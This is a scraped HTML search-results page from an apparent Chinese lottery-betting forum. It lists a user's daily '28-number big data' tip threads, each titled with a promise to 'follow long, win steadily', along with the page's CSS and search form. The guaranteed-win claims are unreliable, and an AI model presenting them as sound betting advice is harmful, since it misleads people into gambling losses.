

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://131110.com/bbs/search.php?authorid=171923
body_size: 7576
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title> 天下彩 </title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel='archives' title='天下彩' href='httpS://131110.com/bbs/simple' /><base id="headbase" href="httpS://131110.com/bbs/" /><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; background:#fff;font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}/*.tips li{list-style:none;width:30%;height:100px;line-height:20px; min-width:210px;margin:0 1px;float:left;overflow:hidden;text-overflow:ellipsis;}*/.tips li{list-style:none;width:30%;height:15px;line-height:20px; min-width:210px;float:left;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}.quote{width:67%;}.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*pages*/.pages{border:0px solid #c7e1ef;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}.pages a,.pages b,.pages .pagesone{display:block;float:left;}.pages a{padding:0 7px;color:#333;}.pages b{padding:0 7px;background:#c5d8e8;color:#333;}.pages a:hover{background:#dff6ff;text-decoration:none;}.pages .pagesone{border-left:1px solid #c7e1ef;background:#dff6ff;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}.pages input{border:1px solid #c7e1ef;padding-left:1px;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #c7e1ef;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#ff6600;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '89ee49a2';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><div id="main"><style type="text/css">.forum-search{width:580px;margin:20px auto;background:#dff6ff;border:1px solid #c7e1ef;padding:10px 20px;}.forum-search table{border:0;}.s-mb{margin-bottom:1px;}.forum-search span{padding-right:1em;}</style><form name="sF" action="search.php?#submit" method="post" onSubmit="this.submit.disabled=true;"><input type="hidden" name="step" value="2" /><div class="t" style="margin-top:8px;"> <table width="100%" cellspacing="0" cellpadding="0"> <tr> 	<td class="h" colspan="2"><a href="index.php" title="天下彩">天下彩</a> &raquo; <a href="search.php">搜索目标</a></td> </tr> <tr class="tr2"> 	<td colspan="2">&nbsp;</td> </tr> <tr class="tr3"> 	<td colspan="2"> 		<div class="forum-search"> 			<div style="padding-left:80px;"> 			<span class="b f14">关键字</span><input class="input" type="text" id="keyword" name="keyword" value="" size="40" style="padding:5px 0 0 2px;height:21px;font-size:14px;" /> 			<input class="btn b" type="submit" name="submit" value="搜索" style="width:70px;height:27px;font-size:14px;" /> 			<a style="cursor:pointer;" onclick="showAdvancedSearch();">高级搜索</a> 			</div> 		</div> 		<div class="forum-search" id="advanced_search" style="display:none;"> 			<table width="100%" cellspacing="0" cellpadding="0"> 				<tr> 					<td class="b">用户名</td> 					<td><span><input type="text" name="pwuser" value="" class="input"></span></td> 				<tr> 					<td class="b">关键字匹配方式</td> 					<td> 						<span><input type="radio" name="method" class="s-mb" value="AND" checked/> 完全匹配(2个字节以上,多关键词用'|'或空格分开)</span> 						<span><input type="radio" name="method" class="s-mb" value="OR" /> 部分匹配</span> 					</td> 				</tr> 				<tr> 					<td class="b">帖子范围</td> 					<td> 						<span><input type="radio" name="sch_area" class="s-mb" value="0" checked /> 主题标题</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="1" disabled /> 主题标题与主题内容</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="2" disabled />回复标题与回复内容</span> 						<input type="checkbox" name="digest" class="s-mb" value="1" />精华 					</td> 				</tr> 				<tr> 					<td class="b">所在版块</td> 					<td> 						<select name="f_fid" > 						<option value="all">全部版块分类</option> 						<option value="1">>> 默认分类</option><option value="6"> &nbsp;|- 吉利平肖平码论坛</option><option value="9"> &nbsp;|- 回收站</option><option value="10"> &nbsp;|- 活动记录</option><option value="11"> &nbsp;|- 吉平高手榜专区</option><option value="14"> &nbsp;|- 论坛奖金</option><option value="15"> &nbsp;|- 平特一肖比赛</option><option value="16"> &nbsp;|- 交流专区</option><option value="17"> &nbsp;|- 活动进行中...</option><option value="18"> &nbsp;|- 综合资料版块</option><option value="21"> &nbsp;|- 文化墙</option><option value="12">>> 文字专区</option><option value="19"> &nbsp;|- 1</option><option value="20"> &nbsp;|- 1</option><option value="22"> &nbsp;|- 1</option><option value="23"> &nbsp;|- 1</option><option value="24"> &nbsp;|- 1</option><option value="25"> &nbsp;|- 1</option><option value="26"> &nbsp;|- 1</option><option value="27"> &nbsp;|- 1</option><option value="28"> &nbsp;|- 1</option><option value="29"> &nbsp;|- 1</option><option value="30"> &nbsp;|- 1</option><option value="31"> &nbsp;|- 1</option><option value="32"> &nbsp;|- 1</option><option value="33"> &nbsp;|- 1</option><option value="34"> &nbsp;|- 1</option><option value="35"> &nbsp;|- 1</option><option value="36"> &nbsp;|- 1</option><option value="13"> &nbsp;|- VIP入驻</option><option value="37">>> 图片专区</option><option value="38"> &nbsp;|- 2</option><option value="39"> &nbsp;|- 2</option><option value="40"> &nbsp;|- 2</option><option value="41"> &nbsp;|- 2</option><option value="42"> &nbsp;|- 2</option><option value="43"> &nbsp;|- 2</option><option value="44"> &nbsp;|- 2</option><option value="45"> &nbsp;|- 2</option><option value="46"> &nbsp;|- 2</option><option value="47"> &nbsp;|- 2</option><option value="48"> &nbsp;|- 2</option><option value="49"> &nbsp;|- 2</option><option value="50"> &nbsp;|- 2</option><option value="51">>> 视频专区</option><option value="52"> &nbsp;|- 3</option><option value="53"> &nbsp;|- 3</option><option value="54"> &nbsp;|- 3</option><option value="55"> &nbsp;|- 3 </option><option value="56"> &nbsp;|- 3 </option><option value="57"> &nbsp;|- 3 </option><option value="58"> &nbsp;|- 3 </option><option value="59"> &nbsp;|- 3</option><option value="60"> &nbsp;|- 3</option><option value="61"> &nbsp;|- 3</option><option value="62"> &nbsp;|- 3</option><option value="63"> &nbsp;|- 3</option><option value="64"> &nbsp;|- 3</option><option value="65"> &nbsp;|- 1</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">发贴时间</td> 					<td> 						<select name="sch_time"> 						<option value="newatc" >最新主题帖</option><option value="86400" >1天内的主题</option><option value="172800" >2天内的主题</option><option value="604800" >1星期内的主题</option><option value="2592000" >1个月内的主题</option><option value="5184000" >2个月内的主题</option><option value="7776000" selected>3个月内的主题</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">结果排序</td> 					<td> 						<span><select name="orderway"> 						<option value="lastpost" >最后回复时间</option> 						<option value="replies" >回复</option> 						<option value="hits" >人气</option> 						</select></span> 						<span><input type="radio" name="asc" value="ASC" class="s-mb" /> 升序</span> 						<input type="radio" name="asc" value="DESC" class="s-mb" checked /> 降序 					</td> 				</tr> 			</table> 		</div> 	</td> </tr> </table></div></form><script language="JavaScript">window.onunload = function(){document.sF.submit.disabled = false;};function showAdvancedSearch(){ if (getObj('advanced_search').style.display == 'none'){ 	getObj('advanced_search').style.display = ''; } else { 	getObj('advanced_search').style.display = 'none'; }}</script><div class="t"><table width="100%" cellspacing="0" cellpadding="0"><tr><td colspan="7" class="h">主题列表</td></tr><tr class="tr2 tac"><td width="5%">状态</td><td width="*">标题</td><td width="15%">论坛</td><td width="13%">作者</td><td width="6%">回复</td><td width="6%">人气</td><td width="20%">最后发表</td></tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4632868" target="_blank">[01错00]003期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2026-01-03</td><td class="y-style">0</td><td class="y-style">577</td><td class="y-style"><a href="read.php?tid=4632868&page=e#a" target="_blank">2026-01-03 01:04</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4630538" target="_blank">[00错00]002期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2026-01-02</td><td class="y-style">1</td><td class="y-style">392</td><td class="y-style"><a href="read.php?tid=4630538&page=e#a" target="_blank">2026-01-02 12:15</a><br />by: 调戏与撩</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4622474" target="_blank">[00错00]001期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2026-01-01</td><td class="y-style">4</td><td class="y-style">326</td><td class="y-style"><a href="read.php?tid=4622474&page=e#a" target="_blank">2026-01-01 12:46</a><br />by: 兵强马壮</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4616477" target="_blank">[02错01]365期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-31</td><td class="y-style">1</td><td class="y-style">129</td><td class="y-style"><a href="read.php?tid=4616477&page=e#a" target="_blank">2025-12-31 05:02</a><br />by: 是我吗</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4611741" target="_blank">[01错00]364期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-30</td><td class="y-style">2</td><td class="y-style">247</td><td class="y-style"><a href="read.php?tid=4611741&page=e#a" target="_blank">2025-12-30 12:16</a><br />by: 杯弓蛇影</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4603321" target="_blank">[00错00]363期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-29</td><td class="y-style">1</td><td class="y-style">330</td><td class="y-style"><a href="read.php?tid=4603321&page=e#a" target="_blank">2025-12-29 19:45</a><br />by: 蜜玺</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4594941" target="_blank">[02错01]362期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-27</td><td class="y-style">11</td><td class="y-style">1750</td><td class="y-style"><a href="read.php?tid=4594941&page=e#a" target="_blank">2025-12-28 17:27</a><br />by: 鸡蛋找骨头</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4593903" target="_blank">[01错00]361期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-27</td><td class="y-style">2</td><td class="y-style">235</td><td class="y-style"><a href="read.php?tid=4593903&page=e#a" target="_blank">2025-12-27 19:25</a><br />by: 羊毛出在羊身上</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4584864" target="_blank">[00错00]360期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-26</td><td class="y-style">3</td><td class="y-style">749</td><td class="y-style"><a href="read.php?tid=4584864&page=e#a" target="_blank">2025-12-26 17:38</a><br />by: 一傅众咻</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4577981" target="_blank">[00错00]359期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-25</td><td class="y-style">0</td><td class="y-style">330</td><td class="y-style"><a href="read.php?tid=4577981&page=e#a" target="_blank">2025-12-25 08:20</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4571820" target="_blank">[13错03]358期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-24</td><td class="y-style">6</td><td class="y-style">937</td><td class="y-style"><a href="read.php?tid=4571820&page=e#a" target="_blank">2025-12-24 16:16</a><br />by: 识途老马</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4567745" target="_blank">[12错03]357期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-23</td><td class="y-style">9</td><td class="y-style">1623</td><td class="y-style"><a href="read.php?tid=4567745&page=e#a" target="_blank">2025-12-23 18:24</a><br />by: 狮象搏兔</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4561898" target="_blank">[11错03]356期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a href="u.php?action=show&uid=171923">缚鸡之力</a><br />2025-12-22</td><td class="y-style">0</td><td class="y-style">452</td><td class="y-style"><a href="read.php?tid=4561898&page=e#a" target="_blank">2025-12-22 12:45</a><br />by: 缚鸡之力</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=4551261" target="_blank">[10错03]355期(28码大数据）长跟稳赢</a></th><td class="y-style"><a href="thread.php?fid=14">天下彩</a></td><!--<a href="thread.php?fid=14">论坛奖金</a></td>!--><td class="smalltxt y-style"><a 